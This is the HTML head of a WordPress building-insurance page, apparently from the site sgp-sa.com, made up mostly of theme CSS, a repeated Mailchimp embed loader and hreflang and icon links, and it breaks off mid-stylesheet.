<!-- start Simple Custom CSS and JS -->
<style type="text/css">
#sgpPartenaires img {
 	max-width : 135px;
    padding: 20px;
    v-align:middle;
}

#tm_builder_outer_content .tm_pb_slider .tm_pb_slide_description h1 {
  font-size: 2rem;
}

</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Formulaire de recherche dans la barre de menu qui était un chouille décalé*/
          

.astm-search-menu {
	margin-top: 0px;
    margin-left: 12px;
}

</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/2d5c1567bec007cf11819bec4/636958f3f55b88bb2ff8393e9.js");</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/2d5c1567bec007cf11819bec4/636958f3f55b88bb2ff8393e9.js");</script><!-- end Simple Custom CSS and JS -->
         <style type="text/css">.mcalc-color,.mcalc .slider-handle.round,.mcalc .slider.slider-horizontal .slider-selection{background: !important;}</style>
		 <noscript><style type="text/css">.mptt-shortcode-wrapper .mptt-shortcode-table:first-of-type{display:table!important}.mptt-shortcode-wrapper .mptt-shortcode-table .mptt-event-container:hover{height:auto!important;min-height:100%!important}body.mprm_ie_browser .mptt-shortcode-wrapper .mptt-event-container{height:auto!important}@media (max-width:767px){.mptt-shortcode-wrapper .mptt-shortcode-table:first-of-type{display:none!important}}</style></noscript><link rel="alternate" hreflang="fr-FR" href="https://sgp-sa.com/fr/assurances-particuliers/assurance-batiment/"/>
<link rel="alternate" hreflang="en-GB" href="https://sgp-sa.com/en/assurances-particuliers/assurance-batiment/"/>
<link rel="alternate" hreflang="fr" href="https://sgp-sa.com/fr/assurances-particuliers/assurance-batiment/"/>
<link rel="alternate" hreflang="en" href="https://sgp-sa.com/en/assurances-particuliers/assurance-batiment/"/>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-swap">
<link rel="icon" href="https://sgp-sa.com/wp-content/uploads/2018/10/cropped-3A4DE1F7-5BD9-423B-9A48-1E3E36B77504-1-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://sgp-sa.com/wp-content/uploads/2018/10/cropped-3A4DE1F7-5BD9-423B-9A48-1E3E36B77504-1-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sgp-sa.com/wp-content/uploads/2018/10/cropped-3A4DE1F7-5BD9-423B-9A48-1E3E36B77504-1-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://sgp-sa.com/wp-content/uploads/2018/10/cropped-3A4DE1F7-5BD9-423B-9A48-1E3E36B77504-1-270x270.jpeg" />
<style type="text/css">/* #Typography */body {font-style: normal;font-weight: 400;font-size: 18px;line-height: 1.667;font-family: Poppins, sans-serif;letter-spacing: 0px;text-align: left;color: #727171;}@media (max-width: 544px) {body {font-size: 14px;}}h1 {font-style: normal;font-weight: 500;font-size: 24px;line-height: 1.1;font-family: Poppins, sans-serif;letter-spacing: 0px;text-align: inherit;color: #2c82b2;}h2 {font-style: normal;font-weight: 500;font-size: 18px;line-height: 1.1;font-family: Poppins, sans-serif;letter-spacing: 0px;text-align: inherit;color: #222222;}h3 {font-style: normal;font-weight: 500;font-size: 20px;line-height: 1.2;font-family: Poppins, sans-serif;letter-spacing: 0px;text-align: inherit;color: #222222;}h4 {font-style: normal;font-weight: 400;font-size: 18px;line-height: 1.3;font-family: Poppins, sans-serif;letter-spacing: 0px;text-align: inherit;color: #222222;}h5 {font-style: normal;font-weight: 500;font-size: 20px;line-height: 1.4;font-family: Poppins, sans-serif;letter-spacing: 0px;text-align: inherit;color: #222222;}h6 {font-style: normal;font-weight: 300;font-size: 15px;line-height: 1.4;font-family: Poppins, sans-serif;letter-spacing: 0px;text-align: inherit;color: #a6a6a6;}@media (min-width: 992px) {h1 { font-size: 44px; }h2 { font-size: 30px; }h3 { font-size: 28px; }h4 { font-size: 22px; }}a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.not-found .page-title { color: #2c82b2; }a:hover { color: #5b93b2; }/* #Invert Color Scheme */.invert, .invert p { color: #fff; }.invert h1 { color: #fff; }.invert h2 { color: #fff; }.invert h3 { color: #fff; }.invert h4 { color: #fff; }.invert h5 { color: #fff; }.invert h6 { color: #fff; }.invert a { color: #fff; }.invert a:hover { color: #303043; }.invert h1 a:hover,.invert h2 a:hover,.invert h3 a:hover,.invert h4 a:hover{color: rgba(255,255,255,0.7);}.invert ul li,.invert ol li {color: #fff;}/* #Layout */@media (min-width: 1200px) {.container {max-width: 1500px;}}/* 404 */.not-found .page-title {font-weight: 600;color: #222222;}.not-found .page-title span {color: #222222;}/* #Elements */blockquote,#sidebar blockquote {color: #727171;}blockquote:before{color: #000000;}blockquote cite {color: #000000;font-weight: 500;}blockquote cite:before {background: #000000;}blockquote a:hover {color: #2c82b2;}blockquote cite a {color: #000000;}blockquote cite a:hover {color: #2c82b2;}code {color: #fff;background: #2c82b2;font-style: normal;font-weight: 400;font-size: 18px;line-height: 1.667;font-family: Poppins, sans-serif;letter-spacing: 0px;}ul, ol{color: #2c82b2;}.price-list ul li {color: #727171;}hr{background-color: #ffffff;}/* #Header */.header-container {background-color: #ffffff;background-image: url();background-repeat: repeat;background-position: center top;background-attachment: scroll;}.site-header.transparent .header-container {background: rgba(255,255,255,0.9);}/* ##Logo */.site-logo {font-style: normal;font-weight: 300;font-size: 50px;font-family: Poppins, sans-serif;}.site-logo__link, .site-logo__link:hover {color: #222222;}/* ##Top Panel */.top-panel {font-weight: 300;background-color: #222222;}.top-panel__message .fa,.top-panel__message .material-icons {color: #2c82b2;}.info-block a:hover {color: #222222;}/* #Search Form */.search-form__field {color: #727171;}.search-form__field::-webkit-input-placeholder { color: #727171; }.search-form__field::-moz-placeholder { color: #727171; }.search-form__field:-moz-placeholder { color: #727171; }.search-form__field:-ms-input-placeholder { color: #727171; }.top-panel.invert .search-form__submit {color: #2c82b2;background-color: #ffffff;}.top-panel.invert .search-form__submit:hover {color: #fff;background-color: #5b93b2;}.top-panel .search-form__field {color: #fff;}.top-panel .search-form__field::-webkit-input-placeholder,.top-panel.invert .cherry-search input[type='search']::-webkit-input-placeholder { color: #fff; }.top-panel .search-form__field::-moz-placeholder,.top-panel.invert .cherry-search input[type='search']::-moz-placeholder { color: #fff; }.top-panel .search-form__field:-moz-placeholder,.top-panel.invert .cherry-search input[type='search']:-moz-placeholder { color: #fff; }.top-panel .search-form__field:-ms-input-placeholder,.top-panel.invert .cherry-search input[type='search']:-ms-input-placeholder { color: #fff; }.top-panel.invert .cherry-search input[type='search']{color: #ffffff;border-bottom: 1px solid #f6f6f8;}.cherry-search__item-author span{color: #727171;}.cherry-search__item-author em {color: #5b93b2;}.invert .cherry-search .cherry-search__item-attr,.invert .cherry-search .cherry-search__more-button {color: #f6f6f8;}.invert .cherry-search .cherry-search__item-attr:hover,.invert .cherry-search .cherry-search__more-button:hover,.cherry-search .cherry-search__more-button:hover {color: #5b93b2;}.widget .cherry-search .cherry-search__submit.btn.btn-primary,.widget .cherry-search .cherry-search__submit.btn.btn-primary:focus,.error-404.not-found .cherry-search .search-submit,.error-404.not-found .cherry-search .search-submit:focus,.cherry-search .cherry-search__spinner > div {background-color: #5b93b2;}.widget .cherry-search .cherry-search__submit.btn.btn-primary:hover,.error-404.not-found .cherry-search .search-submit:hover {background-color: #2c82b2;box-shadow: 0 0 10px #2c82b2;}.invert .footer-area .widget_search .btn-primary:hover {background-color: #2c82b2;}/* #Comment, Contact, Password Forms */input[type='text'],input[type='email'],input[type='url'],input[type='password'],input[type='search'],input[type='number'],input[type='tel'],input[type='range'],input[type='date'],input[type='month'],input[type='week'],input[type='time'],input[type='datetime'],input[type='datetime-local'],input[type='color'],select,textarea {color: #333333;background-color: #fbfbfb;-webkit-appearance: none;-webkit-border-radius: 0px;}input:focus, select:focus, textarea:focus {box-shadow:inset 0 -5px 0 0 #2c82b2;}.comment-form .submit,.wpcf7-submit,.post-password-form label + input {color: #fff;background-color: #2c82b2;border-color: #2c82b2;}.comment-form .submit:hover,.wpcf7-submit:hover,.post-password-form label + input:hover {color: #fff;background-color: rgb(19,105,153);border-color: rgb(19,105,153);}.comment-form .submit:focus,.wpcf7-submit:focus,.post-password-form label + input:focus {box-shadow: 0 0 10px #2c82b2;}/* #Input Placeholders */::-webkit-input-placeholder { color: #9f9f9f; }::-moz-placeholder{ color: #9f9f9f; }:-moz-placeholder{ color: #9f9f9f; }:-ms-input-placeholder{ color: #9f9f9f; }/* #Social */.social-list a,.share-btns__link {color: #2c82b2;}.social-list a:hover::before,.share-btns__link:hover {color: #5b93b2;}.social-list--footer .menu-item a:hover { color: #fff; }footer .social-list a {color: #727171;}footer .social-list a:hover::before {color: #2c82b2;}/* #Social (invert scheme) */.invert .social-list a {color: #fff;}.invert .social-list a:hover {color: #5b93b2;}.widget.widget-subscribe .social-list .menu-item > a {color: #fff;}.widget.widget-subscribe .social-list a:hover::before {color: #222222;}/* #Main Menu */.main-navigation .menu > li > a,.main-navigation ul ul a {font-style: normal;font-weight: 500;font-size: 16px;line-height: 1.4;font-family: Poppins, sans-serif;letter-spacing: 0px;color: #333333;}.main-navigation .menu > li > a:hover,.main-navigation .menu > li.menu-hover > a,.main-navigation .menu > li.current_page_item > a,.main-navigation .menu > li.current_page_ancestor > a,.main-navigation .menu > li.current-menu-item > a,.main-navigation .menu > li.current-menu-ancestor > a {color: #2c82b2;}.main-navigation .sub-menu {background: #ffffff;}.main-navigation .sub-menu > li > a:hover,.main-navigation .sub-menu > li.menu-hover > a,.main-navigation .sub-menu > li.current_page_item > a,.main-navigation .sub-menu > li.current_page_ancestor > a,.main-navigation .sub-menu > li.current-menu-item > a,.main-navigation .sub-menu > li.current-menu-ancestor > a {color: #2c82b2;}.menu-item__desc {color: #8f9399;font-weight: 400;}.main-navigation.stuckMenu.isStuck {background-color: #ffffff;}/* #Inverted Main Menu */.invert .main-navigation .menu > li > a:hover,.invert .main-navigation .menu > li.menu-hover > a,.invert .main-navigation .menu > li.current_page_item > a,.invert .main-navigation .menu > li.current_page_ancestor > a,.invert .main-navigation .menu > li.current-menu-item > a,.invert .main-navigation .menu > li.current-menu-ancestor > a,.invert .main-navigation .menu > li > a,.invert .main-navigation .menu > li::after{color: #ffffff;}.invert .main-navigation .sub-menu > li > a:hover,.invert .main-navigation .sub-menu > li::after,.invert .main-navigation .sub-menu > li.menu-hover > a,.invert .main-navigation .sub-menu > li.current_page_item > a,.invert .main-navigation .sub-menu > li.current_page_ancestor > a,.invert .main-navigation .sub-menu > li.current-menu-item > a,.invert .main-navigation .sub-menu > li.current-menu-ancestor > a {color: #2c82b2;}/* #Footer Menu */.footer-menu__items li.current-menu-item a,.footer-menu__items li.current_page_item a {color: #727171;}/* #Entry Meta */.post__cats a,.post-featured-content .post__cats a,.sticky__label {color: #fff;background-color: #2c82b2;}.post__cats a:hover,.post-featured-content .post__cats a:hover {color: #2c82b2;background-color: #f6f6f8;}.entry-meta .material-icons,.post__tags .material-icons,.entry-meta .fa,.post__tags .fa {color: rgba(44,130,178,0.3);}.posted-by a,.posted-by__author a,.post-featured-content a,.post__date a,.post__comments a,.post__tags a {color: #222222;}.posted-by a:hover,.posted-by__author a:hover,.post-featured-content a:hover,.post__date a:hover,.post__comments a:hover,.post__tags a:hover {color: #2c82b2;text-decoration: none;}.posted-by {color: #727171;}.single .post__tags a {color: #2c82b2;}.single .post__tags a:hover {color: #222222;}.invert .post__cats a:hover {color: #2c82b2;background-color: #ffffff;}.single .post__date:before,.single .post__comments:before,.blog .post__date:before,.blog .post__comments:before,.blog .post__tags:before,.archive .post__date:before,.archive .post__comments:before,.archive .post__tags:before {background-color: rgb(141,141,143);}.entry-content p strong span {font-weight: 500;}.post_format-post-format-quote blockquote,.single-post blockquote {color: #333333;}/* #Post Format */.format-quote .post-quote {font-size: 22px;color: #222222;}.post-format-link {color: #fff;background-color: rgba(91,147,178,0.78);}.post-format-link:hover {color: #fff;background-color: rgba(44,130,178,0.78);}/* Related Posts */.single .related-posts .entry-title {color: #222222;}/* #Author Bio */.post-author__holder {background-color: #ffffff;}.post-author__title {color: #222222;}.post-author__title a:hover {color: #5b93b2;}/* #Comments */.comments-area .comments-title,#respond .comment-reply-title {color: #222222;}.comments-area article.comment-body {background-color: rgb(251, 251, 251);}.comments-area .children {background-color: #ffffff;}.comments-area .comment-content {color: #727171;}.comment-metadata .comment-date,.comment-metadata .fn {color: #5b93b2;}.comment-metadata .comment-date:hover {color: #727171;}.comments-area .comment-date:after {background-color: rgb(141,141,143);}.comment-reply-link {color: #5b93b2;}.comment-reply-link:hover {color: #727171;}/* #Comment Reply Link */#cancel-comment-reply-link {color: #727171;}#cancel-comment-reply-link:hover {color: #5b93b2;}/* Audio Format */.format-audio .post-format-audio .post-format-audio-description h5 {font-weight: 600;color: #2c82b2;}.format-audio .post-format-audio .post-format-audio-header h6 {color: #157eee;}.format-audio .post-format-audio {background-color: #f6f6f8;}.format-audio .post-format-audio .mejs-container .mejs-controls,.format-audio .mejs-container .mejs-controls {background-color: #157eee;}.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current{background-color: #2c82b2;}/* Qoute format */.blog .post_format-post-format-quote blockquote {color: #727171;}/* Gallery format */.post-gallery__button-next,.post-gallery__button-prev {color: #fff;background-color: #5b93b2;}.post-gallery__button-next:hover,.post-gallery__button-prev:hover {color: #333333;background-color: #fff;}.post-gallery__caption {color: #ffffff;}/* #Paginations */.page-numbers,.page-links a {color: #f6f6f8;}a.page-numbers:hover,.page-numbers.current,.page-links a:hover,.page-links > .page-links__item {color: #2c82b2;background: #222222;}.page-numbers.next,.page-numbers.prev {color: #fff;background: #2c82b2;}.page-numbers.next:hover,.page-numbers.prev:hover {color: #fff;background: #f6f6f8;}/* #Post navigation */.navigation.post-navigation {border-top: 3px solid #ffffff;border-bottom: 3px solid #ffffff;}.post-navigation .nav-previous a, .post-navigation .nav-next a {font-style: normal;font-weight: 400;font-size: 22px;font-family: Poppins, sans-serif;}@media (max-width: 1200px) {.post-navigation .nav-previous a, .post-navigation .nav-next a {font-size: 13px;}}.post-navigation a .meta-nav {color: #333333;}.post-navigation a .post-title {color: #2c82b2;}.post-navigation a:before {color: #ffffff;background-color: #2c82b2;}.post-navigation a:hover:before {color: #ffffff;background-color: #5b93b2;}.post-navigation a:hover .post-title{color: #5b93b2;}.page-links > .page-links__item {color: #ffffff;}.page-links > a .page-links__item {color: #5b93b2;}.page-links > a:hover .page-links__item {color: #ffffff;}/* #Breadcrumbs */.breadcrumbs__item {font-style: normal;font-weight: 600;font-size: 14px;line-height: 1.5;font-family: Poppins, sans-serif;letter-spacing: 0px;}.breadcrumbs__item-link {color: #333333;}.breadcrumbs__item-link:hover {color: #5b93b2;}.breadcrumbs__item-target {color: #2c82b2;}/*#Menu toggle */.menu-toggle{font-weight: 400;font-family: Poppins, sans-serif;color: #333333;}.main-navigation .menu > li .sub-menu-toggle::before{color: #2c82b2;}.main-navigation{color: #ffffff;}/* #Footer */.site-footer {background-color: #222222;}.footer-area-wrap {background-color: #222222;}.site-info a:hover {color: #727171;}.footer-container {color: #a6a6a6;}.footer-menu__items .menu-item:before {background-color: #a6a6a6;}/* #ToTop button */#toTop {color: #ffffff;background-color: #5b93b2;}#toTop:hover {color: #fff;background-color: #222222;}#toTop:before {color: #ffffff;}/* #Page Preloader */.page-preloader:before {background-color: #2c82b2;}/* Paginations */.nav-links a.page-numbers,#tm_builder_outer_content .pagination a {font-weight: 500;color: #fff;background-color: #2c82b2;}.nav-links a.page-numbers:hover,.nav-links a.page-numbers.current,#tm_builder_outer_content .pagination .current,#tm_builder_outer_content .pagination a.page-numbers:hover {color: #fff;font-weight: 500;background-color: #5b93b2;}.invert .nav-links a.page-numbers,#tm_builder_outer_content .invert .pagination a.page-numbers {font-weight: 500;color: #fff;background-color: rgba(255,255,255,0.4);}.invert .nav-links a.page-numbers:hover,.invert .nav-links a.page-numbers.current,#tm_builder_outer_content .invert .pagination .current,#tm_builder_outer_content .invert .pagination a.page-numbers:hover {color: #303043;font-weight: 500;background-color: #fff;}/* #Gradient */.gradient {background: #00b3fe;background: -moz-linear-gradient(-35deg, #00b3fe 0%, #00b3fe 30%, #01edc9 80%);background: -webkit-linear-gradient(-35deg, #00b3fe 0%,#00b3fe 30%,#01edc9 80%);background: linear-gradient(145deg, #00b3fe 0%,#00b3fe 30%,#01edc9 80%);}.gradient_horizontal {background: #00b3fe;background: -moz-linear-gradient(180deg, #00b3fe 0%, #00b3fe 30%, #01edc9 80%);background: -webkit-linear-gradient(180deg, #00b3fe 0%,#00b3fe 30%,#01edc9 80%);background: linear-gradient(180deg, #00b3fe 0%,#00b3fe 30%,#01edc9 80%);}/* #Button Appearance Styles (regular scheme) */.btn, .submit {font-family: Poppins, sans-serif;font-weight: 500;color: #ffffff;background-color: #2c82b2 ;}.btn-default,.btn-primary,.btn-secondary,.btn-default:hover,.btn-primary:hover,.btn-secondary:hover {color: #fff;}.btn-default {background-color: #2c82b2;border-color: #2c82b2;}.btn-default:hover {background-color: #5b93b2;border-color: #5b93b2;}.btn-primary,.btn-primary:focus {color: #ffffff;background-color: #2c82b2 ;}.btn-primary:hover {box-shadow: 0 0 10px #5b93b2;background-color: #5b93b2;}.btn-secondary,.btn-secondary:focus{background-color: #5b93b2;}.btn-secondary:hover{background-color: #2c82b2;box-shadow: 0 0 10px #2c82b2;}.comment-form .submit,.comment-form .submit:focus {background-color: #5b93b2;box-shadow: 0 0 0 #2c82b2;}.comment-form .submit:hover {background-color: #2c82b2;box-shadow: 0 0 10px #2c82b2;}.error-404.not-found .page-content > a.btn.btn-primary,.error-404.not-found .page-content > a.btn.btn-primary:focus {background-color: #2c82b2;}.error-404.not-found .page-content > a.btn.btn-primary:hover {background-color: #5b93b2;box-shadow: 0 0 10px #5b93b2;}/* #Button Appearance Styles (invert scheme) */.invert .btn-default ,.invert .btn-default:focus{color: #2c82b2;background-color: #fff;border-color: #fff;}.invert .btn-default:hover {color: #fff;background-color: rgba(255,255,255,0.3);box-shadow: 0 0 10px rgba(255,255,255,0.3);}.invert .btn-primary,.invert .btn-primary:focus {color: #2c82b2;background-color: #ffffff;border-color: #ffffff;}.invert .btn-primary:hover {color: #fff;background-color: rgba(255,255,255,0.3);box-shadow: 0 0 10px rgba(255,255,255,0.3);}.invert .btn-secondary,.invert .btn-secondary:focus {color: #2c82b2;background-color: #ffffff;border-color: #ffffff;}.invert .btn-secondary:hover {color: #fff;background-color: rgba(255,255,255,0.3);box-shadow: 0 0 10px rgba(255,255,255,0.3);}/* #Widgets (defaults) */.widget li {color: #2c82b2;}.invert .widget li {color: #fff;}.invert .widget select {color: #727171;}.invert .footer-area .cherry-search .cherry-search__submit.btn.btn-primary {color: #fff;}.invert .footer-area .btn-primary:hover {color: #fff;}.invert .footer-area a {color: #5b93b2;}.invert .footer-area a:hover {color: #2c82b2;}/* #Widget Calendar */.widget_calendar caption,.invert .widget_calendar caption {font-weight: 400;color: #2c82b2;background-color: #f6f6f8;}.widget_calendar th {color: #2c82b2;}.widget_calendar tbody td {font-weight: 600;color: #333333;}.widget_calendar tbody td a,.widget_calendar tbody td a:hover,.widget_calendar tbody td#today,.invert .widget_calendar tbody td a:hover {color: #ffffff;}.widget_calendar tbody td#today::after {background-color: #5b93b2;}.widget_calendar tbody td a:before {background-color: #333333;}.widget_calendar tbody td a:hover:before {background-color: #5b93b2;}.widget_calendar #next a,.widget_calendar #prev a {color: #157eee;}.invert .widget_calendar .calendar_wrap {background-color: #ffffff;}.widget_calendar tfoot td#next a,.widget_calendar tfoot td#prev a {font-weight: 600;}/* #Widget Tag Cloud */.sidebar .tagcloud a {color: #727171;}.sidebar .tagcloud a:hover {color: #2c82b2;}.invert .tagcloud a:hover {color: #ffffff;}/* #Widget Recent Posts */.widget_recent_entries .post-date {color: #222222;}.invert .widget_recent_entries .post-date {color: #fff;}.widget_recent_entries a {color: #2c82b2;}.widget_recent_entries a:hover {color: #5b93b2;}/* #Widget About */.sidebar .widget-about,.sidebar .widget-about h4{background-color: #2c82b2;color: #ffffff;}.widget-about p strong {font-weight: 500;}/* #Widget Recent Comments */.widget_recent_comments .recentcomments {color: #727171;}.widget_recent_comments span {color: #222222;}/* #Widget Archive */.widget_archive a{color: #5b93b2;}.widget_archive a:hover{color: #2c82b2;}.instagram__cover {color: #ffffff;background-color: #2c82b2;}.invert .instagram__cover {background-color: #fff;color: #2c82b2;}.sidebar .follow-block {background-color: #2c82b2;}.subscribe-block__input { color: #727171; }.subscribe-block__submit.btn-secondary,.subscribe-block__submit.btn-secondary:focus {background-color: transparent;box-shadow: 0 0 0 #2c82b2;color: #ffffff;}#tm_builder_outer_content .invert .subscribe-block__submit.btn-secondary,#tm_builder_outer_content .invert .subscribe-block__submit.btn-secondary:focus {background-color: transparent;box-shadow: 0 0 0 #2c82b2;color: #ffffff;}#tm_builder_outer_content .invert .subscribe-block__submit.btn-secondary:hover {color: #2c82b2;background-color: #fff;border-image: #fff;}.position-one-right-sidebar .subscribe-block__input[type='email']:focus,.position-one-left-sidebar .subscribe-block__input[type='email']:focus {box-shadow:inset 0 -5px 0 0 #222222;}.invert .subscribe-block__submit.btn-secondary,.after-content-full-width-area .subscribe-block__submit.btn-secondary,.invert .subscribe-block__submit.btn-secondary:focus,.after-content-full-width-area .subscribe-block__submit.btn-secondary:focus {color: #333333;background-color: #ffffff;border-color: #ffffff;}.subscribe-block__submit.btn-secondary:hover ,.invert .subscribe-block__submit.btn-secondary:hover,.after-content-full-width-area .subscribe-block__submit.btn-secondary:hover {color: #fff;background-color: rgba(255,255,255,0.3);box-shadow: 0 0 10px rgba(255,255,255,0.3);;}#tm_builder_outer_content .tm_pb_slider p{font-weight: 300;}#tm_builder_outer_content .tm_pb_slider.invert .tm_pb_more_button{color: #2c82b2;background-color: #ffffff;}#tm_builder_outer_content .tm_pb_slider.invert .tm_pb_more_button_invert {color: #333333;background-color: #fff;}#tm_builder_outer_content .tm_pb_slider.invert .tm_pb_button:hover, #tm_builder_outer_content .tm_pb_slider.invert .tm_pb_more_button_invert:hover, #tm_builder_outer_content .tm-pb-controllers a:hover,#tm_builder_outer_content .tm-pb-controllers .tm-pb-active-control {color: #fff;background-color: rgba(255,255,255,0.4);box-shadow: 0 0 10px rgba(255,255,255,0.4);;}#tm_builder_outer_content .tm-pb-arrow-prev,#tm_builder_outer_content .tm-pb-arrow-next {color: #157eee;background-color: rgba(21,126,238,0.4);}#tm_builder_outer_content .tm-pb-arrow-prev:hover,#tm_builder_outer_content .tm-pb-arrow-next:hover{color: #fff;background-color: rgba(255,255,255,0.5);}body #tm_builder_outer_content .tm_pb_slider .tm-pb-arrow-prev:before,body #tm_builder_outer_content .tm_pb_slider .tm-pb-arrow-next:before {color: #fff;}#tm_builder_outer_content .tm_pb_swiper .swiper-pagination-bullet {background-color: #2c82b2;}#tm_builder_outer_content .tm_pb_swiper .swiper-pagination-bullet:hover,#tm_builder_outer_content .tm_pb_swiper .swiper-pagination-bullet-active {background-color: #5b93b2;}#tm_builder_outer_content .tm_pb_module.tm_pb_swiper .swiper-container .swiper-button-next,#tm_builder_outer_content .tm_pb_module.tm_pb_swiper .swiper-container .swiper-button-prev,#tm_builder_outer_content .tm_pb_brands_showcase_module__wrapper .swiper-container .swiper-button-next,#tm_builder_outer_content .tm_pb_brands_showcase_module__wrapper .swiper-container .swiper-button-prev {color: #fff;background-color: #5b93b2;}#tm_builder_outer_content .tm_pb_module.tm_pb_swiper .swiper-container .swiper-button-next:hover,#tm_builder_outer_content .tm_pb_module.tm_pb_swiper .swiper-container .swiper-button-prev:hover,#tm_builder_outer_content .tm_pb_brands_showcase_module__wrapper .swiper-container .swiper-button-next:hover,#tm_builder_outer_content .tm_pb_brands_showcase_module__wrapper .swiper-container .swiper-button-prev:hover {background-color: #2c82b2;}#tm_builder_outer_content .invert .tm_pb_link_box p {color: #ffffff;}.tm_pb_link_box {border-color: #ececec;}.tm_builder_outer_content .tm_pb_link_box:hover {box-shadow: 0 0 38px rgba(0,0,0,0.06);}#tm_builder_outer_content .tm_pb_cherry_services .services-item .title_wrap a{font-weight: 500;line-height: 1.2;}#tm_builder_outer_content .invert .tm_pb_cherry_services .services-item .title_wrap a:hover{color: rgba(255,255,255,0.7);}#tm_builder_outer_content .template-listed-services .services-item:before{font-weight: 300;font-family: Poppins, sans-serif;border-bottom: 3px solid #ffffff;}.cherry-services.template-default .services-item .title_wrap a {color: #2c82b2;}.cherry-services.template-default .services-item .title_wrap a:hover {color: #333333;}.cherry-services .template-single p strong {font-weight: 400;}.template-single .head_wrap {background-color: #2c82b2;}.service-features_row:before {border-bottom: 3px solid /* Variable not found */;}.features_bg_color {background-color: #2c82b2;}.cta-form_submit.btn {color: #ffffff;background-color: #2c82b2 ;}.cta-form_submit.btn:after {color: #ffffff;}.cta-form_submit.btn:hover {box-shadow: 0 0 10px #5b93b2;background-color: #5b93b2;}.cta-form_submit.btn:hover:after {color: #2c82b2;}.invert .cta-form_submit.btn,.invert .cta-form_submit.btn:focus {color: #333333;background-color: #fff;}.invert .cta-form_submit.btn:hover {color: #fff;background-color: rgba(255,255,255,0.3);box-shadow: 0 0 10px rgba(255,255,255,0.3);}#tm_builder_outer_content .invert .tm_pb_cherry_team .cherry-team-filter_item.active a:hover {border-color: #fff;color: #fff;}#tm_builder_outer_content .invert .tm_pb_cherry_team .cherry-team-filter_item a:hover {border-color: #fff;color: #fff;}.team-single-item {background-color: #2c82b2;}.team-single-item .team-meta_item.position{font-weight: 400;}.single-team .team-single-item a {color: #fff;}.invert .team-socials_item a:hover,.single-team .team-single-item a:hover,.single-team .team-single-item .team-socials a {color: rgba(255,255,255,0.5);}.single-team .team-single-item .team-meta .team-contact-info .team-macros {background-color: #5b93b2;}#tm_builder_outer_content .tm-pb-contact-message li {background-color: #ffffff;}#tm_builder_outer_content .tm-pb-contact-message li,#tm_builder_outer_content .tm-pb-contact-message .cf-success-message {color: #ffffff;font-weight: 500;}#tm_builder_outer_content .tm_pb_contact_form .tm_contact_bottom_container .tm_pb_contact_submit.tm_pb_button {background-color: #f6f6f8;color: #2c82b2;}#tm_builder_outer_content .tm_pb_contact_form .tm_contact_bottom_container .tm_pb_contact_submit.tm_pb_button:hover {background-color: rgba(246,246,248,0.4);}#tm_builder_outer_content .tm_pb_blog .entry-title a{color: #2c82b2;}#tm_builder_outer_content .tm_pb_blog .entry-title a:hover{color: #5b93b2;}#tm_builder_outer_content .tm_pb_blog .tm_pb_post_meta a{color: #727171;}#tm_builder_outer_content .tm_pb_blog .published,#tm_builder_outer_content .tm_pb_blog .tm_pb_post_meta a:hover{color: #2c82b2;}#tm_builder_outer_content .tm_pb_module.tm_pb_circle_counter .percent {color: #f6f6f8;}#tm_builder_outer_content .tm_pb_circle_counter .tm_pb_circle_counter_bar .percent p{font-weight: 600;}#tm_builder_outer_content .tm_pb_module.tm_pb_circle_counter .percent + * {color: #2c82b2;}#tm_builder_outer_content .invert .tm_pb_circle_counter .tm_pb_circle_counter_bar .percent p,#tm_builder_outer_content .invert .tm_pb_module.tm_pb_circle_counter .percent + * {color: #ffffff;}#tm_builder_outer_content blockquote {color: #2c82b2;}#tm_builder_outer_content blockquote:before {color: #000000;}/* #Google map */.tm_pb_map h3 {color: #333333;}.tm_pb_map .infowindow {font-weight: 300;}#tm_builder_outer_content .tm_pb_promo {color: #333333;}#tm_builder_outer_content .tm_pb_cta.tm_pb_promo .tm_pb_promo_button,#tm_builder_outer_content .tm_pb_cta.tm_pb_promo .tm_pb_promo_button:active {color: #ffffff;background-color: #2c82b2;}#tm_builder_outer_content .tm_pb_cta.tm_pb_promo .tm_pb_button:hover {box-shadow: 0 0 10px #5b93b2;background-color: #5b93b2;}#tm_builder_outer_content .invert.tm_pb_promo .tm_pb_promo_button,#tm_builder_outer_content .invert.tm_pb_promo .tm_pb_promo_button:active,#tm_builder_outer_content .invert .tm_pb_promo .tm_pb_promo_button,#tm_builder_outer_content .invert .tm_pb_promo .tm_pb_promo_button:active {background-color: transparent;box-shadow: 0 0 0 #2c82b2;color: #ffffff;}#tm_builder_outer_content .invert.tm_pb_promo .tm_pb_promo_button:hover,#tm_builder_outer_content .invert .tm_pb_promo .tm_pb_promo_button:hover {color: #2c82b2;background-color: #fff;border-color: #fff;}.tm-pg_front_gallery-grid .tm_pg_gallery-item_link:before,.tm-pg_front_gallery-masonry .tm_pg_gallery-item_link:before,.tm-pg_front_gallery-justify .tm_pg_gallery-item_link:before {background-color: #2c82b2;}.tm-pg_front_gallery-grid .tm_pg_gallery-item_title,.tm-pg_front_gallery-masonry .tm_pg_gallery-item_title,.tm-pg_front_gallery-justify .tm_pg_gallery-item_title {color: #ffffff;font-size: 28px;font-weight: 400;}.tm-pg_front_gallery-grid .tm_pg_gallery-item_description,.tm-pg_front_gallery-masonry .tm_pg_gallery-item_description,.tm-pg_front_gallery-justify .tm_pg_gallery-item_description {font-weight: 400;font-size: 18px;font-family: Poppins, sans-serif;color: 